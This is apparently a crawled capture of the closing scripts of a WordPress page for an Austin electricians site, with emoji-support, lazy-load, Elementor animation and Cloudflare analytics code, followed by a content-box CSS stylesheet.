OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://electriciansaustin.net/core/modules/ffee7df689/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0f07f640bc4429ebcad046e3fb2fcfe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached for great performance - Debug: cached@1768517824 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://electriciansaustin.net/core/cache/min/1/core/uploads/ac_assets/icon_image_content_box/icon_image_content_box.css
body_size: -271
content:
.uc_icon_image_content_box *{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.uc_icon_image_content_box .uc_content_box_area{border-radius:0 0 2px 2px;overflow:hidden;position:relative;text-align:center}.uc_icon_image_content_box .uc_thumb{margin:0 0 -65px}.uc_icon_image_content_box .uc_thumb img{max-width:100%;width:100%;vertical-align:middle}.uc_icon_image_content_box .uc_details{background-color:#fff;padding:0 15px 30px;position:relative;text-align:center;top:65px;transition:all 0.3s ease 0s;width:100%;color:#999;font-size:15px;font-weight:400}.uc_icon_image_content_box .uc_details p{padding:0;margin:0 0 20px;line-height:26px}.uc_icon_image_content_box .uc_details .uc_details-icon{background-color:#fff;width:80px;height:80px;margin:0 auto -23px;border-radius:40px;font-size:30px;text-align:center;line-height:80px;position:relative;top:-23px}.uc_icon_image_content_box .uc_details h4{color:#111;font-size:18px;font-weight:500;margin:0 0 20px;padding:0;position:relative}.uc_icon_image_content_box .uc_details .uc_btn{border-radius:3px;color:#fff;display:inline-block;font-size:14px;font-weight:700;line-height:40px;height:37px;padding-left:10px;padding-right:12px;position:relative;text-transform:uppercase;position:relative;top:10px;transition:all 0.3s ease-in-out 0s;text-decoration:none}.uc_icon_image_content_box .uc_content_box_area:hover .uc_details{top:0}.uc_icon_image_content_box .uc_content_box_area:hover .uc_details .uc_btn{top:0}